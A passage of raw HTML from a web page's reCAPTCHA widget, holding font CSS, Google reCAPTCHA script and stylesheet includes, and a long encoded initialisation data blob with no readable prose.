  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="pSDd_KY7RXHjvpGYuIvfqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="pSDd_KY7RXHjvpGYuIvfqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pSDd_KY7RXHjvpGYuIvfqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKTf8KGY8O6wpofJcOsw5RDwpbDv8OUbWMGW8K+w5luZMK9eGrDp8OjwrhfY8OHw4nCpjTCtgkGwqs0wqdyX8KYfMK7ERXDlWZyacKswrPDq8KBw6PDgcKEw4fDjxHCvHjCjsKLwrXCgcKPw4/CtTbDlcK5P8KfZkfDvcOqwqPDgcOXw6/Cj8OhwokXY8Kywp1nQwI4wrQhwqoDFcKqwrDDp1/Dn8Kdw5jCj8OaKU9WwoM4wr/CrMKjwpojCcKwOmTDscO3wo/[base64]/CnVTCsFp7w4M/[base64]/[base64]/CqcOBRUR1DCxdK1siwqbDuGR4YMOcwqUpwplvCsKNDsKxMcKzw6DDvsKXOcOrwpfChcKUw74ew6o9w7Q4asKDfjNiwoLDkMOGwpXCn8OYwovDjknCvX/DucOhwqFIwpvCu8KDQMKZwpZnXcO6w4DCohMcAMK8wqodw7UfwpfDjcKbwr9uLsKLTsK2wrrDrTvCmmHDv2RwYyU8F1XCisKMEMOFP3pAOF7DlCNaJD0Rw4E5Y1nDoyoOLjrCgjF7wqNgwppwCMOYf8OawrbDo8OpScKdw5cjGhMnecKfwpnDisOywqhLw7M/w5zDkcKTW8Oqwrk4VcKowoEBw63CqsO4w7lcDMKhO8Ojd8OVw7ZBw7pMw4FFw6TCrwELw6fCmMKTw69VCsK4MC/CpsK4Ty/Cv2DDjcOtwqDDljUhw6XCpcOFQsOIWsOEwoIjRWN3w5HDtsOrwpYca1fDgsKFwpPChWgSw77Dt8OzdWjDrMOXKgvDrsO8HAPCnmg1wrnCtAnDqU1qw4pNXsKJE153wr/CjMKnw5/DtsOEw4DDg0xKHcKmw5fCm8KzO3pKw4LDjVZJwpvDoHNlw7HDp8OwFkjDkmnCpcK5GBlXw47CmcK0w5MFwqzCtsKPwolxw7LCv8K3DGpzcxxgA8KNw47DgzUYw4EJMHrDisKpYcOVKMOVZwJBw4DDnzdPwrLCkWPDsMOGw49zfcOXwpRPU8OpRMK5w7klw7jDlsKjUB/CosKQw7PDocKMw6bCo8KAaQstw4gUYCTDm8KewoHCisOVwpXCmsOowoHCsTzDhBkRwr7CpMKmWQRuRBDDuW9awrDCpsKgwr3CpW/Ct8K9w6R+w43ClMO9w7xoYsOywr/CkwrDpgDCmXFSSDrCkXEzLCANwoRrcMOyUjAUVjPDusO5w4pIw6N1w7jDhljClmjDhsKZwpHCm8KMwqMEJMOJUsOWBW8nM8K/[base64]/[base64]/ChcKMdsKIIRxkD2bCuzEWaAPCjMK/[base64]/wrDDkcK4Fy/DtzkUwoLDgzFORj/DlMOGwrwEw67DuhRsM8Kxw5xEwo3DhsKswrTDvVcYw6nChsKawppZwpFwIsO+w5/[base64]/CvMOHKw5Bw4PCpcK3Ih8gwobCuW7CgiINKAzCm2E6NE/CoTbCn2ZaQTHCgMO8wq/[base64]/[base64]/CuMKBw7PDp8Ozw512wqPDt8OFdMOOFsOowpJqwqctwqoqDTbDo8OCYcOGw6w6w5tNwrQ7EAtMw6ZHw65JV8OSBAR9wrbDqMOUw6nDvsK7dQnDrjTDonzDtnXChsKhNcO1GAnCiMOkBsKKw7FkTzPDg13DvxLCpwo7wozCnzQ5wpPCg8KHwol8wq5pCH/CtMKXwpcMI2pGV8KHwqnClsKuLsORI8OtwpAhE8OKw4zDscKxDxt3wpXDtCNULD5/w6fDgMOmE8OuVQTCi1REw5hCIn7DuMOXw7lyUzNtCsOEwpQyPMKtEcKFw5tKw7FCeRfCkFRSwprCl8OqFD8NwqU/wpUMF8Ojw4PDhCrDj8OEf8K5wp/CqDUvNUfDjMOvw6rCqUTDvVISw5thEHbCr8OhwpIFT8OsH8K+PkFqw5HCgwdPw4xYIWzDg8OTXXNowpIKwpvCg8OTwpVOwrzDssKZUMK6w4xQMytVFB16RMOZecOPwrUaw4Rfw6sTYMKqXXVcGgVFw4PDmhPCr8O5ABJbdiNMwoDDvFNrOmJfDz/DtXjCsXAqal5Rwo3DnQzCiwptQ2UUblYVCsKTwoVsZCfCvcOzwqQDwopVUsKaF8OwJDISX8O/[base64]/JW4vwpzDs8K0w6xcw4TDm8KXw7TClklJDGYRwrkKwpPCgh55w4Mww5YAwqjDjsO6fsK3S8OpwrTCmsKpwoPCr1pZw7XChMOfalgiNMKEJxjCohzCox3CrMKUfcKaw5/DusOcXQ/CpcKnw5UGIsKQw4bCiFrCr8KiA0jDkE7CngbDnFfDvcO4w65Ow5DCqgfCo3oYw6kYw5hLdsKlYMOLwqhrwqV+wqzDjGLDsmhIw5TDuSPCjHPDnC8hwr/DsMKnwqJWVR/[base64]/Dkh9/CXI/woHDosKMDxJ1w6s3w6Z+wr3DslTDrcOtS0fDhMOow4s/wogDwpssw6zCiVweAsOFOMKPwrdDwoo4BcOHbxcqPmLCjy/Dq8O0w6DDjlVgw7jDrFPDnMKECGXClcOYLsOlw483DFnCgVYXQQ3DmMOQYsOZwoAqw4xUMSonwo3Ck8OGWcKbwr50w5bCmcKiVcOIbg4UwrE8VsKBwoHChzDCkMK/MsKTXSfDonF4d8OCw4YiwqDDksOmBglxb1dWwp9rwroqNMKfw6o1wrDDoh13wobCoFFLwqnColJbb8ONw7PDk8O9wr7Di31LP1vDmsKaUGwKIMKpPXnCjF/ClsOKTFbClRcOIV/DmTrCrcObwrrDm8KZLmnDjSkUwoDDmQQYwq/DoMKmwqJ/wqnDjyFMQQfDrsOiw68vEcOGwo/Dn1XDqcKBQxfCoWlkwpLCt8K3wo84woUyHcK0J0VxfMKiwqtSZMOqbMOTwqHCp8Olw5PDvxcMFsKrdMKYdF3Cpk5jwqwlwqwPbMOfwrLCmATCgm5WZMKtR8KNwr8VC0YlHh8GeMK2wq3CjC/[base64]/Dk3RUwq58w4NfwoMDbcOWecOvNz3DkcK9w4xgLxQBYsOnLDZ8HMK+wqYcTMO8d8KGf8K8Ll7Ds14raMOKw5BJwp/Ci8OuwqrDmcKGFSE1wot+PsOhwp7Cr8KRKMKhOcKGw6U4w4hIwoDDmkTCoMKyCz4WbifDuGTCkGYzZ2RYaXrDjQ/DrlLDi8KHfQgCdsKmwqjDplfDkRzDp8OPw67CvMOGwqIXw59pXnfDu0bCqjnDvwbDuirChMOHZcK3WMKKw4HDrkhrfFDCu8OEw6NJw6RBWmPCvwNgPjZLw51PAQcBw75/w7rCisOxwqddfsKlwqpEEWANYxDDkMK+L8OVUsOzASNLwowFMsKDWzpbwroswpUvwq7Cu8KBw4M/[base64]/wpVPw6USa8OQwqnDjm0OCmEaNMKKAcOWwrEkMsOjQXrDosKXIsONO8KVwrFIYsOif8Opw6ZNUzjDvBjCggU5w6g/e37CuMKqYMKvwoc1c8KVWsKgLX3Ct8OUUsKGw77ChcK7BX9Qw79xwonDq2VowpTDuwBxw4jCg8KgPWwzEC0NEsOGHlXClAU9XxIoIDvDkHXDq8OqGjEaw4tqSMOfGsOPR8OPwo8ywp3DnncGGyLCvEh+cTEVwqFVXHbCmcOzNz7Dr2lKw5Q3F3VSw6/DncOcwp3CosOAwow1w4/CjCIewpDDlcOaw4XCrMOzf1RXBMOmayHCv8KrPsOMKCnDhSY0w7jDosOLw6bDlcOQw6I6fMOHKTzDh8Oyw4kHw4DDmzzCrcOJbMOTAcO8AMK8X3UNwo92VMKaKyvCicKdZTzCnD/[base64]/Cn3HCs2jDgSDCo2N3w77Dg8O0w6oJBMOvw6DCpMKEw4waZsKdwonCjMKRSMOGRcOiw6ZGHwdnwpnDl2XCjsOtR8OZw7kMwqJIAcO5csOgwrM8w4cKFw/DpC17w4bCiSchw6QHMg3CrsK/[base64]/ClcOxOMKkwobCqMOrwpolWsKjw6MOZhXDnxY8XMK2wpTDusKvw71qRlHDn3jDp8O5aQ3DpmtoGcKpAGXCnMOpWcKGQsKpwrheYsOAw5/CrMKNwobDgjRpFiXDlwgWw7Yyw7oEQ8K6wrjCmsKNw6omwpfCjQIfw6LCrcKlwrDDqEBQwohTwr9tHcK/w7PClX3CkALCn8Kab8KHw4LDo8O/[base64]/CsEXCiifCjMOsH8K7KMO3w5PDhTgDRVFgwrvDmcO4AcO2wrAmbsOdQTDDhcOjw4fClTbCg8KEw7XCl8OTKsOeShByX8OSEAkLw5Rww7PDuU1KwoVqw64QHxTCrsKlw5hkTMKHwrTCvD9KbsO4w67DsHLCiy0cw6MCwpIYA8KIVD4ewoHDt8O6PlxXw6cyw5/DrBNsw47CuRU2K1LCvRYNO8KSw5rDkRw4BMKGLFZ7E8K6bCMGwoHCvsKFXWbDp8KHw5fChxc2w5XCv8O0wrMRwq/DosOnasKMGwFtw4/ChgvDiwAswoHCuUl5worDlsKyTH4zHsORIDNpeWXDpMKmecKHwr3Dn8OzKlA9wpleDsKUTsOwI8OnPMOKPcOhwpnDsMOZLHnCvRU/wp/CpMKgcsKnw71yw4zDqcO2LyBkbsOKw4fCk8O/QRc8csOkwpJfwpjDgHfCo8OCwq4ACMKNSsKjFsOhwo/DocOLYnANw5Jtw6kpwqPComzCncKLPMOrw4TDhQQIw7JTwqlow44BwrDCugHDkl7CkChJw6LCrMKWwoHDk3bDt8Oiw7/[base64]/DmUdTN8O/[base64]/EkNTw789Pn1dwq3DicOQIHLCo19QPsKcZy19VcO7wonDosOiwrgrMsKuTEUFQcKMV8O7wqYBCcK2fzvCu8KjwrXDjcO8CcO8SivDjsOyw5zCvR3DncKhw79jw6pVwofDisK9w6w7ED8pbMKcw7gPw4/CkFQLw7MEZ8OUwqI2wqYBS8OvDMKCwoHCosK+NMORw7M1w7bDscKFHhsTFsK3LBnCjMO+wr84w6VTwpVDwrjDpMO8I8Kqw43CucK3wrsJbmDDv8KYw4/CrsOMJy5dwrDDgsK+FADCqcOkwoTCv8Oew6PCtcO4wpkTw4vDlMK1ZsO2QcOxGgvCimXCosK6XAnClsOXwoHDh8OpDWs3amMmw5dWwqJtw65twotzJEXCkyrDvmXCkGYyecOSNAQkwo4nwrfCjSvCpcOYw7F+UMKbcD/DgTvDnMKBc3DCoGLCuTlqX8KWfkU+Fk7Dl8KGw4k2wo1sZ8O8w43DhX/[base64]/CtMOZw4DDvAVDaghKwovDrTUzSFIyJl4rcsO8wqLDjz1awrHDnRVlwoMJaMKlQ8OtwrfCvcKkQAvDksOgPFgVw4rCisORDn45wppiLsOswovDmcK0wrEPw4Qmw5jCmcKKR8OZA2xFKMK1w6FUw7LDqMK+EcO6wp/DphvCtcOuQsO/E8KYw4kswofDj2snw4rCi8OzworCkXHCtMK6W8KOLzJCOQorPTNAw4pqU8KNJMO0w6jCjcOcwqnDhxTDssKWLlbCoHrCmsO6wpBMMxgGw7Mlw68fwo7Ct8OSw5PDh8KyfMORFng/[base64]/DgkvDthfDmGXCh8Opwq3DjwjDr8KmUMO+RgXDrsOEZcKdCGNaQsK4ZsOtw7bDqsKsU8KswoPDj8OhfcKPw7g/w67DgcKRw6FAPWPDnsOkw7sDQMOSWSvDrsOTKlvDsxEJX8OMNFzDrR4qD8OXB8OGSsOwVGUAAk8mwrvCi0QBwoYIaMOFw6PCksOXw5lrw55CwrvCksOtKsKaw4JBLiDDkMOuLcOQwpNPw6A0wpTCscOZw5g9wrzDn8Kxw5tyw5fCvsK5wr/CisKdw4kANHjChMKZWcOjwqnCn0Iww7DClQlxw74YwoIdIsKvw4wFw7F+wq3CnjtrwrPCs8KCQUPClBIsMQYKw69KMcKiXioKw4BBw73CtsOiNMK5ZcO/[base64]/DnnduN8OpwqfChE11cQVcS1pQb8OWwqF/C08uKkA7w58awpYjwpRwDMOzw5toPsOMwqF4wobDiMOkME8jBQLCjiVPw5fCiMKoAjkHwrQoc8OZw5LCuAbCrmRuwoQqAsOfRcKACnPCvi3DlMOiw4/DrsK1cEY7C1t2w7c3w4wNw5DDosOnB0/ChMKHw6xsJjxgw7hhw4bCnsO5w7MxGcOwwqHDmzDCgRdGIcOPwqZIKcKbQW3DqMK/wqhWwofCnsKYTUPDl8Ohwr9dw5waw4bCnyECTMK1KBhMbn3Ch8KcCh8Zwp/DiMObP8OPw4DCiRkRH8KWXMKEw7/Ci2s0QFHCryQSbMKEC8Otw4ZXHEPCk8OeKnl2UCpvTh5rF8O3EVDDnnXDngchwoTDvGZ0woF2wqXCj2nDshJmF0jDpsOvAkLDk3kfw6XDsCfCm8O/S8KlFSYkw7XDhm7DuBIDwrXDv8O9EMOhMsOewobDjcO7V09jCh/DtcO1Qm3DrcKcF8KeZcKiTCfDuWd4wo3DvTLCnl/CoxcfwqfDlcKiwrvDrnt7ecO2w4knKyIBwo5Ww7l2JMOow7wZwooJMS1GwpFGYsKBw5bDmsOFw5UiMsKLw4PDjMOdwq0CEDnCjcKUSsKaTmvDrjpCwofDriTCsSpMwonDj8K6UsKOGg/CrMKBwqwWB8Olw6/Doy4FwrU4O8OPUcOJw4jChsOTDMKVw41WAsOmZ8OlPTxDwpTDgVbDrRzDkgzCmVvCmB9/WEQEQGtbwqXDpcOowp9WeMKZZsKgw5bDkSvCv8Kjw70JPMOiTgpbwpo6w4JCaMOXLDYWw5UALMOpccOFWiXCgkR4C8KyC0DCqwRiKcOnYcO4wpFLSMOTY8O+SMOpw500dCAJcyfCiEvCjTnCn2x3EX/Dh8K0wqvDn8OVPwnCmGLClcOCw5jDtzLDkcOzw6tgZS3Cs3tNa3fCh8KJWGRXwq3CrsO+D1RUE8Oya1HDusOVSU/DqsO6w5ddPzppVMOIYMKKDjo0KVDDvyPClx4BwpjDq8KLwpQbZRjDnwtsFMKnwpnCtxTDuCXCjMKfUcOxwrIHBcO0HClJw4pZLMO9cwNIwrvDk0AQWD5Aw5DDoU5/wq87w7oVdV0XDsKqw7t8w5hqeMKFw6MyNsK4OcK7CCTDr8OhaRBXw4LCgMOkZg4BKTTDjsOtw7o4GDIkw7ZOwpXDh8KHW8OOw6Yrw6fDonXDr8KRwrfDicO8fsOHesODw43DhcK8FMKCasKmw7TDvzDDvUTDs3JNNQ/Dh8OEwrvDvhTCtsOLwqZew7LCsW4kw4PCvishfsKnUyXDt0nDjSLCiSHCkcOgwq98GcKle8K7AMKlJ8OdwpbCjcKXw7Eew5d5wp5Ge0vDvUHDh8KhWMOaw78qw7TCuVDDiMOAEW8uZcKQNMKwBV3ClsObExw4L8OlwrJ7PnLDqnxnwoYcdcKeHF4rw4HClX/DlcOkw5lGKcOWwqfCvEQIw6V0eMOnOj7Dg1jCnnEKbArClsOAw6HDuhIpSVggFMKnwroPwrViw7DDlnNsPDfCtwLDqsK2ejPDp8Kpw6Jww48Awogxwp5JUMKEc39ecMO5wovCjnZYw4/DmMOmwrNEfcKNKsOrwp8Qwq3CoiDCs8KVw5fCqsOwwpBLw5/DhsKZTRdPw53Co8K6w5M+e8OXST0nw4B6X27DkcKRw4gGY8K5bQ0Kw5HCm19aOnMjDsO+wqrDj3wdw6UBZMKjA8KlwpPDglvCvQvChsOHcsOTTSnClcKfwp/[base64]/wowtaWrCssK1bRh0wqslwqQVw7PCmcKDYgV4wr7DvsKyw7ZDdn3DnMOvw6nCm0Zlw6fDpMKYADdZUMOeD8OFw6fDkh7DicORwpfCiMOTB8O6G8K1FcOqw4DCqFHDhmdawo3CqkdKPDtjwr0oNUgmwqjCrxLDtsKjUcO8e8OJU8OKwqrCl8K4a8Oxwr7Cv8O/Z8O1w4DDs8KEPBrDjCrDo0nDghV5VFEnwpTCqQvChsOOw6zCk8O6wrdtFsK2wrR6Mzxfw6dnw4N4woLDtWIRwqDCkx8iJcOZwrXDscKSNFDDl8OnKsO0X8KrNi9/STTCh8KebMKowqp2w6TCkj0uwqUOw5LChsOCbmNQShw6wqXDlSfCv2XCrHvDrsOBEcKdw4HDtGjDvsOHXCrDuzFcw6gJZcKMwrLCgsOHLMO+woPCmMK5HVXCkGnDlDnCq3LDsikWw5kOacOdQ8Ogw6wCfMK6wo3CucO9w7AvEA/[base64]/ComXDlXlDdWENw5N3esK7w44ZfzrCi8O4S8KuTcOPFMKsWD1oeQTDt2TDqMOEWMKKW8OxwrvCrS7Cu8KxbBIVJmjCicKCRygHYTYNOcKSw7fDjBLCsWXDnCEwwq8MwoTDn1PClmYed8Opw5LCrXXDssKibjvCuwszwrDDrsKHwqNfwpcOWMO/wqnDmMOeNEFsNSrCuixKwoslwroGBsKLw6XCtMOzw60HwqQLVz1GUkrDkMOoJQbDmsOLZ8KwazLCn8OMw4DDt8O8EcOPwpg8diQNwrfDgMO7RnXCi8Khw53CgcOUwrQTF8KmZEI3D19vKsOuUMKWTsO+CGXCo1XDqcK/w6hCXXrDrMOJw5DCpCBfa8KewqFcw70Ww5YXwqLDjGIAbmbDiUbDksKbR8O4wqErwrnDjMObw4/DicO9NSBxZm7ClGgZwqLCuBxiesKjA8Ksw4jDg8OZwp/[base64]/wrzCtcOpdjPDksK9wobCkSvDqnUGw4jDvg8cw4FXYjHDkMKCwpjDgRfChGvCksKYwrptw6Yyw4Jewr8cwrvDtTRwLMKaa8Ojw4zCoT9sw4Z0w44+PsOWw6nCiG3Cl8OAEsO1S8ORwrnDrGbCswN8wpbDh8O1woYLw7pkw6/CjcKOZkTCnhZKGxTDqS3ChCHDqDhIfEHCk8KWBU9IwrDCml3DosOnDsK1NEtaYcOnb8KRw5XColPCu8KfGsObwqzCvcOLw7FsIX7ChMOxw7lNw6HDqcODDcKre8KNw5fDs8OUwogQQsOWeMKRW8OIwrI/[base64]/w4fDgQ3CsX0dw54QKX7DqMKywqDDlcKuMU3DiCHDqsKQw4rDu3ZRe8K6wql9w73DsX/Do8K1w7dNw60AdWXDkEkdVTHDrsO4SsO2OMOdwqnDtB4ZY8Kswqxyw77DuVope8Odwp5iwpDDkcKew6xYw4M+BxFpw6YoKADCl8KHwpIPw4/[base64]/wqHDnRkYUcK/Z8K1wrrDpU1LwqYEw47CmsO3wp3CoDwOwqBVw65CwqXDuRlXw44wLxs8wrMaE8OPw7vDi10Mw6Y5BcKHwrzCnMOxwqPDoGRgZHYTGinCnsK/YRvCpBtoXcOzJsOIwqkfw53DssOZK11uZcOaYcOWZ8Olw5YwwpfDlsOiM8KRccKjw5EofGdPw5M9wpFSVwETNnHCoMKBeW7DmcOlw4/DrBHCpcK9wq3DjUocTQR0w4DCqMOUTkIEw5wYOXkeWwPDkCB/wpXClsOQAFkmRW9Sw7rCiCbCvTbClcK2w5LDuDtqw5VYw7YEM8OPw7HDnWFFwq4qVk16woAgdMOffgjDrS8Rw4o1w6bCulViMzNawqkHEsOjMntHDcKEW8KxMDNIw6TDi8K0wpltAmzCiCLCsG3DoVNYLRnCsjbCq8K/[base64]/[base64]/CicKxw5gBwoPDmHvCr3V0I3/DpsOQKQFzwr4lwrJRSjvDhCPDq8KWw7spw5LDgkNjw7EDwqp4EinCqcKFwpgXwqcWwrxaw4oTw51hwqwRVQA/[base64]/DhhPDgcOUw6B2w7h/PxlUw4vCl3cXW8OMw64hw5PCgcOBUH0xw5rDkg9iwqrDsD16PS7CsHHDusKwEkROw4/DucO8wqJ3wpLDnkjCvUfCjVXDv3okAwnClsKrw7YLKsKDDAxnw7MQw7puwqfDsBcFHcOCw4DDjcKwwr3Dv8KgOMKza8OUD8OjZ8KvGcKFw6PChcOETMKjTEJGwpTCrsKCOMKsZsO7SGHDkxXCv8O9wqnDgcO3C3Jzw7PDlsO1w7diw4nCocOMwo3DocK1CX/DqnfChEPDuQ3CrcKJP0zCiXAZfMKAw4YLEcOUXsOhw7M2w4zDrX/DrRklw4zCp8OFw5cvecKuNRIzOcOANlPCvzHDmMO8dn8Tf8KCZGMBwrhoW0rDhXc6NmrCmcOuwoEZY07CiHjCo3zDggY5w41Vw7nDlsKswrfCt8Orw5fDvU/CncKOMkrCgcOeJcKhw40LNsKLdMOUw6owwqgHBxjDhizDhkwBS8K+H3rCpDrDvzMuahVYw48ow6Ruwpczw5PDrHHDlsK5w6grVsKMBWjDkxdNwo/Dg8OGQEl+Q8OYF8OkbG/[base64]/dsKhw6XDucKUwp1nKWtTwo/[base64]/[base64]/OMK2SRjCi8KmwrTDrj/Cr8Kcw6ULwpgUwqQpw4TCmwk5LMKBeUJgLsKFw6V4NR4cwpHCpwrCkR1hw77Dhw3DkXfCv2t1wqw9wr7Dn3xNDkLDj3XCg8KVw416w5p3OMOpw5LDgVfCosOYwoFWworDvsKhwrPDgwXCq8K3wqI/S8OnMXDCl8OKw5RbSWBzw508TsO/w57Cn3zDt8Oyw6DCkRHCmsOhcU3Dim3CtCPClxttI8KMYMKbecKyfsKyw7RNbMKcYUE9woR/G8Kmw5LDjwsoAHxZWWo9wo7DmMKfw7sYWsOCEjYwUTJ+UMKzAhF6BT1fJVNRwoYedcOqwq0AwqzCs8KXwoBHfjxtB8KRw4pZwozDtMOkbcO+W8O2worChcOFflkDwp/CoMKKDsKyUsKJwo/[base64]/CtwcPwrLCkMOxa8Kmwqckw45jw4XCgMKfNSZfEQUEwr/CkcKrwosxw4zCgT/ClQNzX1/[base64]/DjXkjwqDDqsKhw5BYwoPDt8K4wqBITcKGwrDDkAc1WsOmPMOFCSwBw5xjCCfChMKOP8Kzw6EsNsK9eVTCkn3DtMK3w5LCrMKUwrQoO8KWWcO4woXDqMK5w5tYw7HDnkzCtcKSwqkNZgVFYTINwo/DtsK3ScOkB8KNBS7DniTCksKIwrspwr8XUsO5VRo8w6zCjsKTH29qa3nCk8OMPVHDomNAS8O/GsKAXwUCwoXDl8OhwobDhTMfBcOGwpLCm8Kew4RRw6Fyw5AswprCicOISsOSH8Osw700wrkyBcOvJmkgwojCmD0Bw57CoDMGwrrDpnvCtmw/w7/Cg8O+woVxGSPDqcOJwrsHDsOXQsKEw6sOPcOnMUsmfSrDjMK7ZsOzOMOfNAtoccOgAcKUWUJhMy3DmsOhw5R4WcOYQE82P291w5HCnMOsVjrDsCrDtTfDpw7ClMKUwqQzBsOWwpnCqxTCnMOSQQjDm382TUpvRMK7dsKSfD/CoQtjw7QeJSbDocKXw7nCrcO9CS0vw7XDl0NiYyjClsK6wp/Cj8OqwpnDh8KXw5nDoMOkwpd+b2HCrcKTayYAF8O7wpMiw4nDiMKKw7rDvRXDosKawp7ChcOewqswbMKPOVLCjcO0JMKka8KFwq/CoFAWwocPwo13c8KWIkzDvMKZw4TDo1jDh8O5w43ChcOeZE0Ow6DCsMOIwq/DuUYGw5UCL8OVw4IHM8KIw5RPwoEEX1gDIALDnDUERlZKwr5CwrXDucOzwoDCnDYSwp5pwodOJEkuw5HDisO7RsOoecKWUcKuUkRGwolew7rDkEPDnj/CmDYcBcKbw70rJ8KYw7dswqzDjRLCu0UGw5PDusK0wpTDkcOfNcOsw5HDisKZwo4vacKyRWpsw5XCncKXwqnDgWhUH2IxQcK8HUPDkMKFXjzCjsK/wqvCpsKTw6DCh8OEVMOWw5bDn8OmR8KZdcKiwqsIJnnCoE9PR8Oiw47ClMKpHcOuQsO4w78UCVvChTDDoCoGAhV/eghYE3sNwoE3w70uwqHCqsK1CcK0w43Dolp8QHg9bsOKQyLCvMOww5nDosK/ZGbChcO3N2PDvMKHGVbDuj13wqTCrEoiwrjDmypGAjnCmMO9dFgsRQlmwr/DhEN2Cgggwr0VKsOBwokKVsKhwqdNw5sqdMOHwo/DoWQHw4TDsXjCg8KzdE3Dj8OhYMOLbMKFwqDDs8KVNUAsw7PDnyxbMcKHw7QndifCnT4Ewpx/E0oRwqbDh24HwozDicObDMOywqDCnwLDm1QbwoDDpgJ6XgJ9OgLDqGNBVMOUblzCi8Obwqdacgw1wpgvwps5En7Cq8KhUltKOm8fwpPCmsOzFDPCgXjDolYre8OIWsKVwr8owrzCtMOWw5zChMKAwpRsFMKnwrZQF8Odw67CrB3Cr8OTwr/CuVNDw6nCu2LCnAbCusOyWQnDrDFAw43DllQRwpzDpcOww6PChSzCvsOHwpRuwpbDlUXCk8KoDQQ/w7HDnjHDhcKKVcKIe8OFGgnCk3MzbsKyWsO0AVTClsOOw5VkKmDDswAOTcKDw4jDosOHR8K6EcOJG8KLw4bDuGfDvwvDo8KOcsO5woxjwq7DnBF/akHDohvDoGlfT3Vkwr/DnVDCiMK9NzPCoMKePcKDbMKnMm7CscKHw6fDrsKOVWHCr37DljJJw73DssOQw4XCtMKRw796fV7DoMK6w61MasO8wqXDlwbDrMOEwp3Dk25aVcOTwqkfX8KiwoLCkj50Cn/DjkwTw7LDpMKMw54jQjzCiCVOw7jDuV0FPGbDll9uQcOGwrtgKcO2cDBvw7PCj8Kqw7HDocOKw7nCp1zDmMONwpDCvGTDlsOZw4/Cg8K4wqt6GTvDisKgw5/[base64]/CviXCu2YSw5BWRAEOw4Ftwqglw5omFcK1WyTDg8OEBDLDjmzClTnDv8KnbwM/w7zDnsOodybCm8KoQcKVwpowV8OZwqcVVmQ5fz4EwqnCm8OmfsKBw47DssOgO8Opw4ZEM8O1JWDCmmPDnkXCg8OJwpLCqE40wrBHMcK+CsKlCsK+NsOAGR/DgMOIwoQUFBHDoSlfw7XCqAQhw7ZZQHNRw6wPw75Zw77CssKpTsKTTB4nw7UXFsKJw5HCmMO6MG3CkV4Swrwbw6rDo8OnPE3Dk8OuXlzDscK2wpDChcOPw57Cm8KifMOEeVnDvMKZLcOjw5MaAkbDhsO3w48je8Ksw5nDmBssWsOLUsKFwpXCh8K/ACfCl8KUHcKJw6/DjBPDgBjDrMOzDC0AwoPDkMO3eT83woV3wqIrKMOswpRkCsKBwqXCvD3CqB4dIMOZwrzCvTIUwrzDpD44w4Zhw6RvwrQ/cwHDsz3CjxnDk8OrbcKqNMKaw6DCvcKXwpMMwofDscKcH8O6w4Z/w70PEgtEfwMUwrHDnsKnBizCosKfCMK0IcK6KUnCuMOxwrjDoUEIVR7Ck8KcBMOCw5cudD7Ds2RcwpHDpT7Cv1nDgcOIbcOWQkDDvQXCojvDp8Oqw6TCj8KUwq3DhCYbwozDg8OfBsOkw5VLc8KYdcKpw4UlBcOXwoVreMOGw5XCmS0iCDPCg8OIPxh9w65/w5zCosKjH8KHwr1/w4bDgcOFFHU/VMKqAcOkw5jCknrCp8OXw4/[base64]/DsC3CqMOUw5HDkMKMw6ANwpnDp0/DscK4ABxTw5AawpPDnsOtwr/CoMOMw5E7woLDtMKJdFfDplLDiA9oD8KuAMOWFT9IOzPCiAN9w5Vuwp/Dr09Vw5Euw5V7NxHDm8KHwr7Ds8ONZsOzF8O7UFHDl17CgBXCnMKkAkHCt8KdOiABwpvCnWrCuMKowp3CnznCtT8vwo5TUMOYQHg9w4AOPifDhsKPw4Bhw7QTWS/DkXpWwpMmwrbDtWzCusKOw71ODTjDmD7Cj8KOJcK1w5hGw4o1IsOzw5DCpEvDpzfCssOzdMKcF23DgEZ1EMOZNlMGw4LCucKic0TDtMONw7gEcnHDicOsw5/CmMOfw5RiQQrCnQ7Dm8KJEgETJsOBBMOnwpfChsKjRXAJwqtcw6nCjcODbcKtU8Kkwql/[base64]/csOGwrfDq2DDqcOwwrfDowN+w5shw6DCjsO+w6/DukB9RR7DkHXDtMKuIMKqPjZCIxE3c8K8w5ZswrjCpSM2w4pVwoFeEVYqw6ZzRifCsmfChi1NwrMIwqPCqsO7JsKOAVtDwqPChcOEAgl5wqcVw60lUhLDisOxw508UMO/woPDrjpjN8Ofw6/[base64]/CpcKdK8Ohw7TCtxscU8OOw4DDgMKtwrnCmBzCq8O4EipLOMOICsKBVyFxTsOHJwbClMO7DA4/wr8BfWtnwoLChMKXw7bDrMOeWGtxwr4WwpA4wofDlhEFw4Mzwp/CqsOEZ8KYw5LCj3jCr8KqIgU+e8KJw4jCvnQHOxzDmXvDqi5PwpTDv8KmbBTCuDo/DsO4wo7DqErDu8OywqVAwq1vMVwIB31TwpDCo8KSwrUFPFjDpjnDvsOBw7fDtwfDtsOxZwrDjcK5HcKhFcKqw6bCiTXCv8KZw63CmirDp8OPw6rDmMOXw7JNw58PSsO9TXvDmsK+w4PCqn7CmsOvw53DkB8HFsO7w7rDvTPCiU/Dl8OvMxjCuhHCkMO/[base64]/wqo9Gi0qdy8TwrPDglEMJ8OcIVjDq8O3Gl7DsyzCicKww6kiw73DhMOmwqUfVcKXw6YFwrPDoWfCrcOrwrw/[base64]/[base64]/[base64]/[base64]/wq/Ds8O3ScObC2/Cuj7CnR/CpMOdSB8Yw67ClsKWcAL